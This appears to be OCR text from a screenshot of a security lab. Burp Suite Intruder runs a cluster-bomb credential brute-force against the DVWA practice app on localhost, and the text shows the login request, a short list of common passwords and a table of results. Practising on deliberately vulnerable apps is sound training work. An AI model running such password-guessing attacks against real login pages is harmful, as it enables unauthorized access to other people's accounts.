 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apps Places
May 17 01:43
100% 58% 0.0 kB 0.0 kB
Login :: Damn Vulnerable
localhost:8080/lo...
DVWA
Username
admin
Password
•••••
Login
Damn Vulnerable Web Application (DVWA)
5. Intruder attack of http://localhost:8080
Attack Save
5. Intruder attack of http://localhost:8080
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Requ... Payload 1 Payload 2 Status code Respons... Error
0 302 20
1 admin 123456 302 14
2 guest 123456 302 53
3 user 123456 302 7
4 admin password 302 32
5 guest password 302 3
6 user password 302 3
7 admin letmein 302 4
8 guest letmein 302 98
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 17 00:20:03 GMT
Hex view
3 Server: Apache (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: login.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=99
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
Search
0 highlights
Finished
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
4
Cluster bomb attack
Start attack
Target http://localhost:8080 Update Host header to match target
Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 85
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
2 highlights 2 payload positions Length: 969
Payloads
Payload position: 2
Payload type: Simple list
Payload count: 4
Request count: 12
Payload configuration
This payload type lets you configure
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
letmein
admin
Payloads
Resource pool
Set
Event log (8) All issues
Memory: 154.3MB
Right Ctrl
9+
76°F
Mostly cloudy
Search
6
x64
1:43 AM
5/17/2025